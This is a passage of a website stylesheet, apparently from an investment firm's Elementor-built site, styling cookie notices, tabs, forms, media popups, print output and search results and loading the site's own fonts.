  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-9075 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9075 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9075{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9075 .dialog-close-button{display:flex;}#elementor-popup-modal-9075 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9032 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9032 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9032{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9032 .dialog-close-button{display:flex;}#elementor-popup-modal-9032 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9031 .elementor-element.elementor-element-39a38196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9031 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9031 .dialog-close-button{display:flex;}#elementor-popup-modal-9031 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9015 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9015 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9015{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9015 .dialog-close-button{display:flex;}#elementor-popup-modal-9015 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9013 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9013 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9013{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9013 .dialog-close-button{display:flex;}#elementor-popup-modal-9013 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9012 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9012 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9012{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9012 .dialog-close-button{display:flex;}#elementor-popup-modal-9012 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9011 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9011 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9011{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9011 .dialog-close-button{display:flex;}#elementor-popup-modal-9011 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9010 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9010 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9010{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9010 .dialog-close-button{display:flex;}#elementor-popup-modal-9010 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-6494 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-6494 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-6494 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-6494{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-6494 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-6494 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-6494 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-6494 .dialog-close-button{left:5%;}#elementor-popup-modal-6494 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-6494 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-6494 {
    z-index: 1200;
}

#elementor-popup-modal-6494 .dialog-message {
    overflow: visible;
}/* End custom CSS */
.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3213 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3213 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3213{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3213 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3213 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-9265 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-9265 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9265 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9265 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > 